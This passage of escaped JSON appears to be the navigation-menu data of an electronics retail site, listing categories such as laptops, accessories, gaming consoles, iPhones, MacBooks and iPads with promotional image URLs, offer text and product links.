jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=20&quality=90"},"title":"Lenovo Legion 5 Pro","subtitle":"","offer_text":"Buy Now","button":"","tag":"","link":"lenovo-legion-5-pro-16ith6-intel-core-i7-11th-gen-16gb-ram-1tb-ssd-82jf007bax-gray.html"},{"id":2,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=20&quality=90"},"title":"Gaming PC","subtitle":"","offer_text":"Buy Now","button":"","tag":"","link":"corsair-icue-5000x-rgb-intel-i9-mid-tower-gaming-pc-white.html"},{"id":3,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=20&quality=90"},"title":"Gaming Monitor","subtitle":"","offer_text":"Up to 10% OFF","button":"","tag":"","link":"aoc-agon-pd27-porsche-design-27-inch-gaming-monitor-black.html"}],"link_label":"","link":"","block_id":0},"footer_content":"","children":{"content":[{"id":"98748","name":"Laptops","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptops.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98740","name":"Macbooks","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/macbook.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98741","name":"Dell Laptops","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptops\/dell.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98742","name":"HP Laptops","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptops\/hp.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98743","name":"Lenovo Laptops","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptops\/lenovo-1.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98744","name":"Huawei Laptops","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptops\/huawei.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98745","name":"Microsoft Surface Laptops","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptops\/microsoft.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98746","name":"Asus Laptops","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptops\/asus.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[{"id":"98747","name":"Gaming Laptops","special_category":true,"link_type":"category_link","classes":"","content_type":"childmenu","link":"laptops-tablets\/gaming-laptops.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}]}},{"id":"98760","name":"Laptop Accessories","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptop-accessories.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98749","name":"Laptop Bags","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptop-accessories\/laptop-bag.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98750","name":"Routers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"electronics\/computer\/networking\/router.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98752","name":"Projectors","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"electronics\/video-projector.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98753","name":"Hard Drives","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"storage-device\/hard-drive.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98754","name":"Flash Drives","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"storage-device\/flash-drive.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98755","name":"SATA Drive SSD","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"storage-device\/sata-drive-ssd.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98756","name":"Memory Cards","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"storage-device\/memory-card.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98757","name":"Dual Flash Memory","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"storage-device\/dual-flash-memory.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98758","name":"USB Hubs","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptop-accessories\/usb-hub.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98759","name":"Anti Blue Light Glasses","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"fashion\/eye-care\/computer-glasses.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98763","name":"Gaming Consoles","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"gaming-consoles.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98761","name":"PlayStation","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"gaming-consoles\/playstation.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98762","name":"Gaming Accessories","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"gaming-consoles\/gaming-console-accessories.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98767","name":"Desktops","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"electronics\/computer\/desktop.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98764","name":"Keyboards","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"electronics\/computer\/keyboard.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98765","name":"Mouse","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"electronics\/computer\/mouse.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98766","name":"Gaming PCs","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"computers\/gaming-pc.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}}],"special_category":[]}},{"id":"98811","name":"Apple Products","special_category":false,"link_type":"custom_link","classes":"single-item","content_type":"childmenu","link_target":"_self","link":"","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"block_title":"","block_description":"","block_type":"grid_three","content":[{"id":1,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=20&quality=90"},"title":"MacBook Air","subtitle":"","offer_text":"Up to 20% OFF","button":"","tag":"","link":"apple-macbook-air-m1-chip-13-inch-8gb-ram-256gb-ssd-mgn63-en-keyboard-space-gray.html"},{"id":2,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=20&quality=90"},"title":"iPhone 14 Series","subtitle":"","offer_text":"Buy Now","button":"","tag":"","link":"smartphones\/iphone\/14-series.html"},{"id":3,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=20&quality=90"},"title":"iPad 9th Gen","subtitle":"","offer_text":"Up to 25% OFF","button":"","tag":"","link":"apple-ipad-2021-9th-gen-wi-fi-64gb-gray.html"}],"link_label":"","link":"","block_id":0},"footer_content":"","children":{"content":[{"id":"98777","name":"iPhones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98769","name":"iPhone 16","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone\/iphone-16-series.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98770","name":"iPhone 15","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone\/iphone-15-series.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98771","name":"iPhone 14","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone\/14-series.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98772","name":"iPhone 13","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone\/13-series.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98773","name":"iPhone 12","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone\/iphone-12.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98774","name":"iPhone 11","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone\/iphone-11-series.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98775","name":"iPhone XR","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone\/iphone-xr.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98776","name":"iPhone SE","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone\/iphone-se.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98785","name":"Macbooks","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/macbook.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98778","name":"MacBook Pro","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/macbook\/macbook-pro.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98779","name":"Macbook Pro M1","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/macbook\/macbook-pro\/macbook-pro-m1.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98780","name":"Macbook Pro M2","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/macbook\/macbook-pro\/macbook-pro-m2.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98781","name":"Macbook Pro M3","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/macbook\/macbook-pro\/macbook-pro-m3.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98782","name":"MacBook Air","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/macbook\/macbook-air.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98783","name":"MacBook Air M2","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/macbook\/macbook-air\/m2.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98784","name":"Macbook Air M1","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/macbook\/macbook-air\/m1.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98792","name":"iPads","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/ipad.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98786","name":"iPad Pro","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/ipad\/ipad-pro.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98787","name":"iPad Pro 2022","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/ipad\/ipad-pro-2022.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98788","name":"iPad Pro 